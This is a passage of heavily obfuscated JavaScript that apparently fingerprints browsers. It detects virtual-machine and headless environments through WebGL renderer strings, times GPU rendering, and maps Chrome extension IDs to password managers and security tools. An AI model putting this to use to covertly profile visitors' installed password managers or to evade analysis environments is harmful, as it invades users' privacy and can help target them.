_0x990979=this[_0x4ab46a(-0x281,0x1d8,-0xfb,0x8a9)+_0x5ce2fc(0x13a2,0xb5a,0x11a9,0x3ec)](_0x3648f0);_0x4a7e75(_0x4ab46a(0x13f0,0xba2,0x13d6,0x602)+_0x5ce2fc(0xf67,0x111b,0x1627,0xfe9)+_0x990979[_0x4ab46a(0x1336,0xad9,0x1070,0x113e)]+(_0x4ab46a(0x135a,0xf19,0x14b4,0x115c)+_0x5ce2fc(0x9dd,0xf58,0xac7,0x17bc)+'\x20')+_0x990979['level']);const _0x5cbf5e=_0x3648f0[_0x5ce2fc(0x12f0,0xc68,0xe77,0x130b)+'on'](_0x5ce2fc(0xc23,0x940,0x11f2,0x3fd)+_0x4ab46a(-0x42a,0x412,0xbc4,0xf9)+_0x5ce2fc(0xc86,0x1130,0x13ed,0x9a7)),_0x4cd499=_0x5cbf5e?_0x3648f0[_0x4ab46a(0xc6a,0x6b4,0x471,0x61c)+'er'](_0x5cbf5e['UNMASKED_R'+_0x4ab46a(-0x26b,-0xb9,0x1d2,0x6b2)+_0x5ce2fc(0x8c9,0xf91,0x1475,0xa9c)]):_0x3648f0[_0x4ab46a(-0x1a5,0x6b4,0x5ae,0x90e)+'er'](_0x3648f0[_0x4ab46a(0xa12,0xbcc,0x898,0x453)]),_0x571803=_0x5cbf5e?_0x3648f0[_0x5ce2fc(0xbc2,0xc7f,0xa22,0xe73)+'er'](_0x5cbf5e['UNMASKED_V'+'ENDOR_WEBG'+'L']):_0x3648f0[_0x5ce2fc(0xbaa,0xc7f,0x614,0xdda)+'er'](_0x3648f0['VENDOR']);_0x4a7e75(_0x4ab46a(0x9f3,0x6c9,0xc33,0xbd7)+_0x5ce2fc(0xc5f,0xf82,0x16ae,0x1465)+_0x4cd499+_0x5ce2fc(0xfd7,0xa51,0x2a9,0xbc2)+_0x571803);const _0x28156b=[_0x5ce2fc(0x731,0xcbe,0x123e,0xacb)+'r',_0x4ab46a(0xabf,0xee5,0xacd,0x10d0),_0x4ab46a(-0x571,0x15a,-0x3b4,0x89)+_0x5ce2fc(0x8b7,0x1001,0x1030,0x937),_0x4ab46a(-0x8fd,-0x38,0x389,0x509),'VirtualBox',_0x4ab46a(0x2d9,0x702,0x9f2,0xd81)+_0x5ce2fc(0x185c,0x109e,0x1138,0x10e1)+'er\x20Driver',_0x5ce2fc(0x7a9,0xd32,0x1284,0x1219)+'ftShader','ANGLE\x20(Unk'+_0x4ab46a(0x1b6,0x2fd,0x63c,-0x3b)+_0x5ce2fc(0xd98,0x148f,0x13b4,0x1c09)+')'],_0x54b0c0=_0x28156b[_0x4ab46a(0x421,0x74e,0xd81,0x86c)](_0xb57a9f=>_0x4cd499[_0x5ce2fc(0x142b,0x1221,0x15ff,0x15cf)](_0xb57a9f)||_0x571803['includes'](_0xb57a9f));if(_0x54b0c0){_0x4a7e75(_0x5ce2fc(0x1254,0x10b6,0x13c7,0x1376)+_0x4ab46a(0x3ce,0x3ec,0x76d,0x501)+_0x4ab46a(0xa6b,0xd22,0xd27,0xfcc)+_0x4ab46a(-0x443,0x64,-0x8a,-0x287));if(typeof _0x28b914!==_0x5ce2fc(0x152c,0x10d1,0x15ca,0x87e)){if(_0x4ab46a(-0x1c5,0x33c,0xc05,0xaea)!==_0x5ce2fc(0x63b,0x907,0x565,0x2a3)){const _0x40b86e={};_0x40b86e['supported']=![],_0x40b86e['error']=_0x4e3a95[_0x4ab46a(0xc5a,0x3c5,-0xcd,-0x29b)],this[_0x4ab46a(0x95f,0x708,-0x18a,0x533)+'t'][_0x5ce2fc(0x1653,0x1159,0x1691,0x17df)]=_0x40b86e;}else _0x28b914['headlessFl'+_0x5ce2fc(0x167f,0xfe7,0xc57,0xcfe)]=(_0x28b914[_0x5ce2fc(0x5bc,0x99b,0xece,0x10dd)+_0x5ce2fc(0x151d,0xfe7,0x1578,0xaf4)]||0x4e8*0x3+-0x1d9*0xa+0x3c2)|-0xbf*0x1e+-0x2674+0x3d56;}}const _0x17958c=this[_0x4ab46a(-0x74d,-0x123,-0x9a,0x50)+_0x5ce2fc(0xb0b,0x1242,0xfcc,0x108e)+'relation'](_0x4cd499,_0x571803,_0x990979);_0x17958c['riskScore']>-0xa6*-0x14+-0x987+-0x371&&(_0x4a7e75('User\x20agent'+_0x4ab46a(0x1ec,0x7c4,0x1aa,0x88)+_0x4ab46a(-0x3f7,-0x18e,-0x7f2,-0xac)+_0x4ab46a(0xc69,0x79d,0x1069,0x1fb)+_0x17958c[_0x4ab46a(0xe67,0x777,-0x11c,0x8bd)]+(_0x5ce2fc(0x73a,0x858,0xf2f,0xe43)+'ts')),typeof _0x28b914!==_0x5ce2fc(0x184d,0x10d1,0x1838,0x814)&&(_0x28b914[_0x5ce2fc(0x6f2,0xb16,0x1351,0xb6e)+_0x4ab46a(0x4f1,-0x17f,-0x134,-0x8e6)]=_0x17958c[_0x4ab46a(0xb7c,0xe5a,0x12f8,0x1559)],_0x28b914[_0x5ce2fc(0x1065,0xb16,0x508,0x109b)+_0x4ab46a(0x922,0x653,0x5d1,0x9eb)]=_0x17958c[_0x5ce2fc(0x601,0xd42,0x1287,0x625)]));const _0x31e903=this[_0x4ab46a(0xfc3,0x906,0x118c,0x3fb)+_0x4ab46a(0x1c7,0x4c6,0x909,0x29d)](_0x990979);_0x4a7e75('Using\x20work'+_0x5ce2fc(0xc52,0x123c,0xf9e,0x1469)+'g:',_0x31e903);const _0x2adf6c=this['_createAda'+_0x5ce2fc(0xefb,0xbfe,0x9a7,0x3a2)+'r'](_0x3648f0,_0x31e903);if(!_0x2adf6c){_0x4a7e75(_0x5ce2fc(0x4c0,0x68a,0x841,0x726)+_0x4ab46a(0xaa8,0x91c,0xb20,0x3d8)+_0x5ce2fc(0x166b,0x1424,0xc16,0x1152)+_0x4ab46a(0x1300,0xc83,0xedc,0x3ef)+_0x5ce2fc(0x1307,0x12cd,0x1982,0x116d)+'alues'),this['rt']['gpu'][_0x5ce2fc(-0x2bf,0x5ce,0x5c2,-0x280)]=-0x2*0x1246+0x1fad+0x4e0,this['rt'][_0x5ce2fc(0x15e6,0xd69,0x9e4,0x859)]['sd']=-0x2351+0x24c2+-0x171+0.1;if(typeof _0x28b914!=='undefined'){_0x28b914['gpuMedQ']=0xec0+-0x21a5+0x12ef*0x1,_0x28b914['gpuSdQ']=0x1e9f+-0xa*0x61+-0x1ad0;const _0x2ed7cc={};_0x2ed7cc[_0x5ce2fc(-0x28c,0x62f,0x3d8,0x116)]=_0x4cd499,_0x2ed7cc['vendor']=_0x571803,_0x2ed7cc[_0x5ce2fc(0x1525,0xda9,0xdcb,0x595)+'ed']=!![],_0x28b914[_0x5ce2fc(0x1c12,0x1384,0x1925,0xba5)+_0x4ab46a(0x84,0x148,-0x3fa,-0x257)]=this['_hashStrin'+'g'](JSON[_0x4ab46a(0x671,0x938,0x913,0xf83)](_0x2ed7cc));}return;}_0x4a7e75(_0x4ab46a(0xbd5,0xf70,0x14fe,0x121a)+_0x5ce2fc(0x1019,0xf31,0xf2e,0xfcb)+_0x4ab46a(-0x10f,-0x2b,0x89,0x66d)+_0x4ab46a(0x62a,0xace,0x861,0x63a));const _0x453960=this['_createLig'+_0x5ce2fc(0x179e,0x10d0,0xf7a,0x128a)+_0x4ab46a(-0x84e,-0xe9,-0x266,0x679)](_0x3648f0);_0x4a7e75(_0x5ce2fc(0x1711,0xfd7,0x9a3,0xc2f)+'reated\x20suc'+_0x4ab46a(-0xeb,0x225,-0x62d,-0xbd)),_0x3648f0[_0x4ab46a(0xe0f,0x60c,0x473,0x8a9)](_0x2adf6c[_0x4ab46a(0x113,0x9ec,0x8cb,0xe2f)]),_0x3648f0[_0x5ce2fc(0x15fa,0xff2,0x150d,0x186b)](_0x3648f0[_0x4ab46a(0x50b,0xbb8,0x800,0x121c)+'ER'],_0x453960['buffer']),_0x3648f0['enableVert'+_0x5ce2fc(0x9c5,0xce6,0x1570,0x1345)+_0x5ce2fc(0xf0f,0xfac,0x96a,0xc7f)](_0x2adf6c[_0x5ce2fc(0xca9,0x1188,0xb4c,0x155f)+'cation']),_0x3648f0[_0x5ce2fc(0x9a7,0x99f,0x8e2,0x109d)+_0x4ab46a(0x1033,0xb56,0xfe2,0x4a9)](_0x2adf6c['positionLo'+'cation'],0xb7a*-0x1+-0x17f5*0x1+0x2371,_0x3648f0[_0x4ab46a(0x832,0xe9e,0x16f0,0x8be)],![],-0xe93*-0x2+-0x1df*-0x6+0x98*-0x44,-0x1*-0xaca+-0xd8*-0x17+-0x1e32);for(let _0x3de93a=0x3f2*0x5+0x7*0x1e9+-0x2119;_0x3de93a<Math[_0x5ce2fc(0x117b,0x13bd,0x187a,0x1c74)](0x1a42+-0x5*-0xf+-0x2f3*0x9,_0x31e903['warmupIter'+'ations']);_0x3de93a++){'JJZZh'!==_0x5ce2fc(-0x12,0x646,0x85e,0x9c)?(_0x39695b[_0x4ab46a(0x47b,0x8a5,0x426,0xc99)+'thod']=-0x1bfd+0x2*-0xa8b+0x9*0x574,_0x14af6a++):(_0x3648f0[_0x4ab46a(0x741,0x4ee,0xd67,-0x3db)](_0x3648f0[_0x5ce2fc(0x7a1,0xdef,0x1498,0x62d)],-0xa*0x282+0x1305*-0x1+0x2c19,-0x31a+0x1f29+-0x1c0c),_0x3648f0[_0x4ab46a(0x16b,0x3df,0x1a6,0xc9f)]());}const _0x1eb0a0=[],_0x4620d1=performance['now'](),_0x4d6348=_0x31e903[_0x5ce2fc(0xcd,0x89c,0x53a,0x182)+'n'];_0x4a7e75(_0x4ab46a(0x199,-0x2a,0x386,0x2d4)+'iming\x20test'+_0x4ab46a(0x8d6,0x65d,0xb3c,0xdd5)+_0x31e903[_0x5ce2fc(0x11b4,0xa13,0x17d,0x77d)+'ions']+('\x20iteration'+_0x5ce2fc(0xbfe,0xfda,0x729,0xc40))+_0x4d6348+_0x5ce2fc(0x96a,0x86a,0x58e,0x5cd));for(let _0x1db773=-0x7*0x2ac+-0x3*0xa44+0x3180;_0x1db773<_0x31e903[_0x4ab46a(0x809,0x448,0xd03,0x1f8)+_0x4ab46a(0xc0f,0xde0,0xf49,0x1514)];_0x1db773++){if(performance[_0x4ab46a(0xccd,0xcf7,0x128f,0xf0b)]()-_0x4620d1>_0x4d6348){if(_0x4ab46a(0x83e,0x338,0x29f,0x23d)!=='SKctl'){const _0x36a692={};_0x36a692['name']='1password',_0x36a692['flag']=0x1;const _0x482156={};_0x482156[_0x4ab46a(0x1563,0xd3e,0x11cf,0xa2b)]=_0x5ce2fc(0x1830,0x11ce,0x11a9,0x1987),_0x482156[_0x4ab46a(0xfa3,0xd39,0xa35,0xe0e)]=0x40;const _0x14f905={};_0x14f905['name']=_0x5ce2fc(0xbba,0xd9a,0x1436,0x538),_0x14f905[_0x5ce2fc(0x1835,0x1304,0x1b53,0xd01)]=0x2;const _0x2b5eba={};_0x2b5eba[_0x4ab46a(0x52e,0xd3e,0xd3d,0x1274)]=_0x5ce2fc(0x861,0xeab,0xfd5,0x1112),_0x2b5eba['flag']=0x8;const _0x1cc41e={};_0x1cc41e[_0x4ab46a(0xc13,0xd3e,0xa69,0xb01)]='keeper',_0x1cc41e['flag']=0x10;const _0x588c72={};_0x588c72[_0x5ce2fc(0x1bc9,0x1309,0x1a60,0x1649)]=_0x5ce2fc(0x10d3,0xef3,0x9e5,0x167e),_0x588c72['flag']=0x20;const _0x134527={};_0x134527[_0x4ab46a(0x6e9,0xd3e,0x10b5,0xe78)]=_0x4ab46a(0xb6e,0xcc6,0xf6d,0x7b1),_0x134527[_0x5ce2fc(0xb9b,0x1304,0x13ef,0x13b1)]=0x4;const _0xdbc01d={};_0xdbc01d[_0x5ce2fc(0x12c1,0x1309,0x1164,0xddb)]='keepassxc',_0xdbc01d[_0x5ce2fc(0xb6c,0x1304,0x14fc,0xfaf)]=0x200;const _0x5d718b={};_0x5d718b[_0x5ce2fc(0x1185,0x1309,0x18ff,0x1257)]=_0x4ab46a(0x6c6,0x209,0x82d,-0x52f),_0x5d718b[_0x4ab46a(0x15a4,0xd39,0xa04,0x4b9)]=0x400;const _0x23102b={};_0x23102b[_0x4ab46a(0xc53,0xd3e,0x128d,0x649)]=_0x5ce2fc(0x1096,0xf86,0x155e,0xbba),_0x23102b[_0x5ce2fc(0x1a83,0x1304,0xf53,0x1596)]=0x80;const _0x4296ed={};_0x4296ed[_0x5ce2fc(0xb55,0x1309,0xbaf,0x11e7)]='logmeonce',_0x4296ed['flag']=0x100;const _0x5c9e12={};_0x5c9e12['name']=_0x5ce2fc(-0x174,0x55f,0x9e6,-0x160)+_0x4ab46a(0xbf6,0x61e,0x53f,0x3a0),_0x5c9e12[_0x4ab46a(0x9a8,0xd39,0x97e,0x898)]=this[_0x5ce2fc(0xe21,0x587,0x9e0,0xbc9)+_0x5ce2fc(0x132,0x513,-0x185,-0xa7)][_0x5ce2fc(0x5a2,0x55f,0x46e,0x9c9)+'dvisor'];const _0x1619f6={};_0x1619f6[_0x4ab46a(0xf58,0xd3e,0x11a5,0xff4)]=_0x5ce2fc(0x126c,0xa07,0x15f,0x12bd)+_0x5ce2fc(0xe4e,0x66c,0xb34,0x16a),_0x1619f6[_0x5ce2fc(0xfee,0x1304,0x16cf,0xc2b)]=this['extensionB'+_0x5ce2fc(0xa85,0x513,-0x298,0x9cd)][_0x5ce2fc(0x691,0xa07,0x1182,0xeec)+'eSecurity'];const _0x71d97d={};_0x71d97d[_0x4ab46a(0x13e6,0xd3e,0x4be,0x482)]=_0x4ab46a(0xa2e,0xe4e,0x69a,0x1615)+_0x4ab46a(0x505,0x8b9,0x294,0x9b7)+_0x4ab46a(0x946,0x9f7,0x5f8,0x52a),_0x71d97d[_0x4ab46a(0xb9a,0xd39,0x6ca,0x1009)]=this[_0x4ab46a(0xf9,-0x44,0x18f,0x667)+_0x5ce2fc(0x5dc,0x513,0x51e,0xacc)]['malwarebyt'+_0x4ab46a(0x3e6,0x8b9,0xf0f,0x41f)+_0x4ab46a(0x8e6,0x9f7,0x1249,0xb42)];const _0x2a9f34={};_0x2a9f34['name']='nortonPass'+_0x5ce2fc(0xfc4,0xc62,0x1182,0x3c5)+'r',_0x2a9f34[_0x4ab46a(0xde4,0xd39,0x961,0x1239)]=this[_0x5ce2fc(0x5c2,0x587,0x858,0xe01)+_0x5ce2fc(0xc7,0x513,0xc12,0xa02)]['nortonPass'+'wordManage'+'r'];const _0x41d8b4={};_0x41d8b4[_0x5ce2fc(0x188b,0x1309,0xcd6,0xc3a)]=_0x4ab46a(0x14b,0x307,0x92,-0x78),_0x41d8b4[_0x4ab46a(0x5d5,0xd39,0x131d,0x13d4)]=this[_0x5ce2fc(0x9c0,0x587,0x40,0x63a)+'itFlags']['grammarly'];const _0x2b42d6={};return _0x2b42d6[_0x5ce2fc(0x1327,0x1472,0x1132,0x1800)+'dcdjpifhhb'+_0x4ab46a(0xa37,0x9a7,0x964,0x218)+'oa']=_0x36a692,_0x2b42d6[_0x5ce2fc(0x2b7,0x504,0x18a,0x53d)+'ebfimnlnii'+'iahkandclb'+'lb']=_0x482156,_0x2b42d6['hdokiejnpi'+_0x5ce2fc(0xa34,0x92b,0x5a3,0xa42)+_0x4ab46a(0x7e9,0x86c,0xfd1,0x3a4)+'hd']=_0x14f905,_0x2b42d6['fdjamakpfb'+_0x4ab46a(0x1b5,0x34a,-0x4b3,-0x405)+_0x4ab46a(-0x257,0x53b,0x3ba,0x544)+'mg']=_0x2b5eba,_0x2b42d6[_0x4ab46a(0x3a2,0x6aa,0x60e,0x951)+_0x4ab46a(0x41a,-0xe6,-0x50b,-0x678)+_0x4ab46a(0x8d5,0x46f,-0x32a,0xc70)+'ei']=_0x1cc41e,_0x2b42d6[_0x5ce2fc(0x74e,0xe83,0xa7e,0x618)+_0x4ab46a(0x2c9,0x16c,-0x2e0,-0x305)+_0x5ce2fc(0xbea,0xb8d,0xa6b,0x9da)+'ob']=_0x588c72,_0x2b42d6[_0x5ce2fc(0x13ed,0xcf6,0x1032,0x96f)+_0x5ce2fc(0xa6b,0x80c,0x788,0x9cb)+_0x4ab46a(0x924,0xe6b,0xfd0,0xea1)+'bf']=_0x134527,_0x2b42d6[_0x4ab46a(-0xfc,0x285,-0x2f5,0x46)+_0x5ce2fc(0xf29,0x1108,0xd6f,0x16fa)+_0x4ab46a(0xab1,0xb0e,0x5af,0xab6)+'kk']=_0xdbc01d,_0x2b42d6[_0x5ce2fc(0x17fa,0x1013,0x13d5,0xd5b)+_0x5ce2fc(0x775,0xe9a,0x157b,0x6fe)+'agjckfldjh'+'df']=_0x5d718b,_0x2b42d6[_0x5ce2fc(0x12a9,0xa49,0x46d,0x86b)+_0x4ab46a(0x52e,0xcc2,0xb02,0x1290)+_0x4ab46a(0x37e,0xa9f,0x9ed,0xd20)+'db']=_0x23102b,_0x2b42d6['folnjigffm'+'bjmcjgmbbf'+_0x5ce2fc(0x32f,0x57f,0xced,0x432)+'al']=_0x4296ed,_0x2b42d6[_0x5ce2fc(0x438,0x6f6,0xbde,0x48d)+_0x5ce2fc(0xcdf,0xfea,0x15b7,0xeb4)+'dbepaooica'+'ho']=_0x5c9e12,_0x2b42d6[_0x4ab46a(0x143e,0xeaa,0x6f9,0x11ea)+'dglbbmalcn'+_0x4ab46a(0xf62,0xdcd,0x6a8,0xeaf)+'ki']=_0x1619f6,_0x2b42d6[_0x5ce2fc(0x95d,0xc87,0x51d,0xe0c)+_0x4ab46a(0x618,0x926,0x110f,0x673)+_0x5ce2fc(0xcba,0x539,0xd4c,0x42b)+'ee']=_0x71d97d,_0x2b42d6[_0x5ce2fc(0x121a,0x14d6,0x1b8e,0x11a5)+_0x5ce2fc(0x1023,0x1201,0x1114,0x1798)+'lmleefbica'+'jg']=_0x2a9f34,_0x2b42d6[_0x5ce2fc(-0x3fb,0x4ab,-0xa1,0x721)+_0x5ce2fc(0x15d5,0x120b,0x1729,0x17c9)+'gfkobkghlh'+'en']=_0x41d8b4,_0x2b42d6;}else{_0x4a7e75(_0x4ab46a(-0x3d0,-0x56,0x658,-0x28d)+'borted\x20aft'+'er\x20'+_0x1db773+('\x20iteration'+_0x5ce2fc(0x638,0x6de,0xf33,0xde6)+'ime\x20budget'));break;}}const _0x41fba6=performance[_0x5ce2fc(0xd0b,0x12c2,0x191f,0xa55)](),_0x1d2866=_0x31e903[_0x5ce2fc(0x15d9,0xfe3,0xb94,0x1484)]+_0x1db773%_0x31e903[_0x5ce2fc(0xd79,0x129b,0x12b3,0x19d3)+'n'];for(let _0x533256=-0x1a4a+-0x15f7+-0xb*-0x463;_0x533256<_0x1d2866;_0x533256++){_0x2adf6c['timeLocati'+'on']!==null&&_0x3648f0['uniform1f'](_0x2adf6c['timeLocati'+'on'],(_0x533256+_0x1db773*(0x18c*0x14+0x1d5b+-0x1b9*0x23+0.234)+Math[_0x4ab46a(-0x5df,-0x80,-0x7f2,-0x3b1)](_0x1db773*(-0x3c7*0xa+-0x131e*-0x2+-0x76+0.1)))*(0x1787+-0x24cf+0xd48+0.01));_0x3648f0[_0x4ab46a(0x43e,0x4ee,0xef,0x932)](_0x3648f0[_0x4ab46a(0x6c1,0x824,0xf2b,0xb1e)],0xd*0x79+0xbcf+-0x11f4,0x3cb*-0x9+0x1*-0x2b+-0x7*-0x4e7);_0x31e903[_0x4ab46a(0x29e,0x75e,0xcf1,0x7f8)+_0x5ce2fc(0xdd6,0xe31,0x5e8,0x13c3)]&&_0x533256%(-0x1cbc+-0x233+0x2*0xf7a)===-0x25dd+0x12b+-0x53e*-0x7&&_0x3648f0[_0x5ce2fc(0x41f,0x69f,0x477,0x49)]();if(_0x533256%(0x699+-0x1*-0x1+-0x692)===0x1edd+0x35*-0x89+0x80*-0x5){if('KgdDU'!==_0x4ab46a(-0x8,-0x215,-0x624,-0xa27)){const _0x295a2a=_0x1db773%(0x1*0x6bb+-0x295+0x4*-0x109)*(0x392*0x1+0x19e2+-0x1d70);_0x3648f0[_0x5ce2fc(0x1912,0x1072,0x17a1,0xab2)](_0x295a2a,_0x295a2a,-0x2002+-0xbcf+0x2c51-_0x295a2a,0x1f*0x7f+-0x2*-0x5b1+-0x1b*0xf9-_0x295a2a);}else{const _0x1ea8d8=_0x76f476[_0x4ab46a(0x4b0,0x4a9,0x623,0xacc)+_0x4ab46a(0x3f5,0x794,0x98,0x1f1)](_0x41ca30);return _0x1b8db2(_0x4ab46a(0xe58,0x884,0xfbb,0x945)+_0x4ab46a(0x10ca,0xe59,0x148d,0xcf2)+'m\x20linking\x20'+'failed:',_0x1ea8d8),_0x2f46da[_0x4ab46a(0x95a,0xa11,0x3f2,0x1075)+'er'](_0x3dce4f),_0x496105['deleteShad'+'er'](_0x35f935),_0x3ab32b[_0x4ab46a(0xe2f,0x6a9,0xefa,0x7fa)+_0x4ab46a(0x14d4,0xdd6,0x1232,0xec3)](_0x18b9c5),null;}}}_0x3648f0[_0x5ce2fc(0x71b,0x9aa,0x4d3,0x3ea)](),_0x3648f0[_0x4ab46a(0x347,0xaa7,0x1101,0x51f)](-0x1fae+0x2*-0xc9c+0x38e6,0x1902+0x25f2+0x44*-0xed,0x583+-0xc9*0x2a+0x1*0x1bf7,-0x13*0x143+-0x137+0x19b0);const _0x1c0d94=performance[_0x4ab46a(0xbaf,0xcf7,0xd88,0x645)]()-_0x41fba6;isFinite(_0x1c0d94)&&_0x1c0d94>0x1*0x1d07+0x847+0x32*-0xbf&&_0x1eb0a0[_0x4ab46a(0x58d,0xd65,0xa92,0x990)](_0x1c0d94);}if(!_0x31e903['skipTextur'+'es']&&!_0x990979['skipHeavyT'+'ests']&&_0x990979['level']>=0x1f2d+-0x1*-0x1d1f+0x31*-0x13b&&_0x1eb0a0[_0x5ce2fc(0xe6c,0x154c,0x1516,0x1448)]>-0x3*0x177+0x13c*0xa+-0x7f3){const _0xbc01af=_0x1eb0a0[_0x5ce2fc(0xaed,0xc15,0x1138,0x7be)]((_0xb737b0,_0x42afea)=>_0xb737b0+_0x42afea,-0xaca+-0x781*-0x5+-0x1abb)/_0x1eb0a0[_0x5ce2fc(0xc84,0x154c,0x167b,0x19c0)],_0x4c1d7f=_0x990979[_0x4ab46a(0x344,0xad9,0x1019,0x714)]==='mobile'?-0x179d+-0x3*0x203+-0x1*-0x1dbf:-0x1c73*0x1+0xbd8+0x6*0x2c7;if(_0xbc01af<_0x4c1d7f){_0x4a7e75('Adding\x20tex'+_0x4ab46a(0x47c,0x5c5,0x922,0x318)+_0x4ab46a(0xd59,0x6e7,0x7f2,-0x44)+_0x990979['type']+'\x20device');const _0x229971=_0x990979['type']===_0x4ab46a(0x5a3,0xc3a,0x10ed,0xd03)?0x22fb+0xa7a+-0x2d73:0x1c12+-0xe21+-0xdee,_0xc19449=this[_0x5ce2fc(0xfaf,0x743,0x99,0x314)+_0x5ce2fc(0x66d,0x59b,0x949,0x21d)+_0x5ce2fc(-0x57,0x508,0xa67,0xc63)](_0x3648f0,_0x229971);_0x1eb0a0['push'](..._0xc19449),_0x4a7e75('Texture\x20te'+_0x4ab46a(0x2c0,0x71,0x5ff,0x57c)+_0xc19449[_0x5ce2fc(0xd36,0x154c,0x1a53,0xc92)]+('\x20more\x20samp'+_0x5ce2fc(0x128f,0xe3a,0x16f8,0x1711)));}else _0x4a7e75(_0x5ce2fc(0xad6,0x3e8,0x1f4,0x806)+'exture\x20tes'+_0x4ab46a(0xcf3,0x53e,0x17d,0x98d)+'operations'+_0x5ce2fc(0x1508,0x1081,0x1041,0x1879)+'for\x20'+_0x990979[_0x5ce2fc(0x10ba,0x10a4,0x1281,0x16b5)]+'\x20('+_0xbc01af[_0x5ce2fc(0xd26,0x7d5,0x5ee,0x5c8)](0x892+0x1a2c+-0x22bc)+_0x4ab46a(0x1a,-0x6d,-0x501,-0x2d5));}else{if(_0x5ce2fc(0xfa8,0x1068,0x10b2,0x18b5)===_0x5ce2fc(0x8bb,0x1016,0x18dc,0xa5f)){if(/input/[_0x5ce2fc(0x8a2,0xebe,0xbcb,0x949)](_0xc7b8d3[_0x4ab46a(0xe3a,0x62d,0xc2a,0x544)]))_0x3b3e60++;else/output/[_0x4ab46a(0x7d5,0x8f3,0xeb3,0x809)](_0x1b7fbe['kind'])&&_0x3cdb88++;}else{const _0x1d4721=_0x31e903[_0x5ce2fc(0xaad,0xe8a,0xb48,0x1007)+'es']?_0x4ab46a(-0xe6,0x4ce,0xaee,0xccb)+'ludes\x20text'+_0x4ab46a(0x10cd,0xcda,0xdf7,0xc33):_0x990979[_0x4ab46a(0x5ac,0x6bb,0x7c5,0xb30)+_0x4ab46a(0xc44,0xef8,0x99e,0x684)]?_0x5ce2fc(0x1949,0x11ca,0xdd8,0x1861)+_0x4ab46a(0x34e,0x6ae,0xd62,-0x12b):_0x990979['level']<0x1d*-0x6d+0x1de5+0x118b*-0x1?'insufficie'+'nt\x20device\x20'+_0x5ce2fc(0xdc6,0x5fc,0x80e,0xa45):_0x4ab46a(0xa1f,0x895,0xe04,0xad0)+_0x5ce2fc(0xcad,0xcb6,0x131a,0x144d);_0x4a7e75(_0x5ce2fc(0x64c,0x3e8,0x8d9,0x7ae)+_0x5ce2fc(0x1258,0xeba,0xb14,0xbae)+'t\x20-\x20'+_0x1d4721);}}_0x3648f0[_0x5ce2fc(0x166c,0xfdc,0x846,0x156c)+'er'](_0x2adf6c['vertexShad'+'er']),_0x3648f0[_0x5ce2fc(0x14ad,0xfdc,0x16bd,0x12a0)+'er'](_0x2adf6c[_0x4ab46a(-0x3dc,0x1ff,0x3b5,0x978)+_0x5ce2fc(0x93d,0xcb1,0x71a,0x776)]),_0x3648f0[_0x4ab46a(0xb30,0x6a9,0xbaa,0xeac)+'ram'](_0x2adf6c[_0x4ab46a(0x6fe,0x9ec,0xcff,0x118f)]),_0x3648f0['deleteBuff'+'er'](_0x453960[_0x5ce2fc(0x870,0x506,0x80d,0xd75)]);if(_0x1eb0a0[_0x5ce2fc(0xe1b,0x154c,0x1c1a,0x170c)]<-0x2358+0xb7c+0x17de){_0x4a7e75(_0x5ce2fc(0x1358,0xe73,0x1548,0xaaa)+_0x4ab46a(-0x6a1,-0x102,0x6f7,0x15)+'ing\x20sample'+_0x4ab46a(-0x336,0x207,0x96b,-0x32b)+_0x1eb0a0[_0x5ce2fc(0x1dba,0x154c,0x1207,0xdf2)]+(_0x4ab46a(-0x443,0xe2,-0x6d6,-0x6cb)+_0x4ab46a(0x8c1,0x45d,0x72,0x321)+_0x4ab46a(0xa3f,0x3db,-0x12e,0x4da)+_0x5ce2fc(0xd4a,0x1288,0x9b9,0x1607)+'ues'));if(_0x990979[_0x4ab46a(0x10b6,0xad9,0x36f,0x10b0)]===_0x5ce2fc(0x89e,0xfa7,0xacc,0x166f)){if(_0x5ce2fc(-0x86,0x60f,0x812,0x530)==='gwedH')return'mac_ua_win'+'dows_direc'+'tx';else this['rt'][_0x5ce2fc(0x1041,0xd69,0xe09,0x157b)][_0x5ce2fc(0xdbe,0x5ce,0x911,0xe72)]=0x7*0x229+-0x20fd+0x11de+0.5,this['rt']['gpu']['sd']=-0x93d+-0x151b*-0x1+-0xbde+0.05,typeof _0x28b914!==_0x5ce2fc(0x17bb,0x10d1,0xad7,0x98f)&&(_0x28b914[_0x5ce2fc(0x1982,0x10fe,0x8fd,0x154c)]=-0xd87*0x1+-0x1031+0x1*0x1dbd,_0x28b914[_0x4ab46a(-0x43c,0x3ac,-0x505,0x965)]=-0x8e4+-0x1*-0x2b4+0x633);}else{if(_0x990979[_0x4ab46a(0x45c,0xad9,0x1386,0x13b1)]===_0x4ab46a(0xbc2,0xc3a,0x7f5,0x45b))_0x5ce2fc(0xdae,0xb0c,0x6da,0x118d)===_0x4ab46a(-0xc2,0x2e4,0xa6,0x79d)?this[_0x4ab46a(0xba9,0x6b3,0x43a,0x551)+_0x4ab46a(0x6a2,0xad8,0x1243,0x2db)](_0x11ef79['name'],_0x4367b5[_0x4ab46a(0xef1,0xd39,0x1389,0xde7)]):(this['rt'][_0x5ce2fc(0xb81,0xd69,0x1043,0x15f2)][_0x5ce2fc(-0x28c,0x5ce,0x2f3,-0x199)]=-0xa44*-0x2+-0xf*-0x157+-0x28a0,this['rt'][_0x5ce2fc(0x58e,0xd69,0x9c1,0x1018)]['sd']=0xc73*-0x1+-0x6d9+0x134c+0.1,typeof _0x28b914!==_0x4ab46a(0x9e8,0xb06,0x1109,0x1358)&&(_0x28b914['gpuMedQ']=-0xba6+-0x6*0x2db+0x1*0x1cd0,_0x28b914['gpuSdQ']=0x118c+0x1e75+-0x2ffc));else{if('hBQXc'!==_0x5ce2fc(0x71a,0x944,0xcef,0x9bc))try{_0x13f1fe(_0x4ab46a(0x6fc,0xb1c,0x62f,0x9f9)+_0x5ce2fc(0x1154,0xf83,0xe32,0x13d9)+_0x5ce2fc(0x809,0x6b5,0x68,0xae5)+_0x4ab46a(-0x59a,0x250,0xa63,-0x1c8)),this[_0x4ab46a(-0x59,0x3a9,0x230,-0x471)+_0x5ce2fc(0x1312,0xf62,0xc29,0x79e)](),this[_0x5ce2fc(0x14db,0xe6f,0x1585,0xf9a)+_0x4ab46a(0x11c2,0xf68,0xdf0,0xb00)](),this[_0x5ce2fc(0x1545,0x14ec,0xf59,0x1b10)+_0x5ce2fc(0x8d1,0xe6a,0xd1e,0xfda)](),this[_0x4ab46a(0xced,0x8dd,0xe32,0xc30)+_0x4ab46a(-0x25,0x2c1,0xb42,-0x5ed)](),this[_0x5ce2fc(0xb79,0x5d4,0x46b,0x678)+_0x4ab46a(0x57b,0x67e,0x82d,0x87)](),this[_0x4ab46a(-0xb2,0x226,0x8b0,0x46c)+_0x5ce2fc(0x8ef,0x1047,0x13b1,0x13a4)](),this[_0x5ce2fc(0xc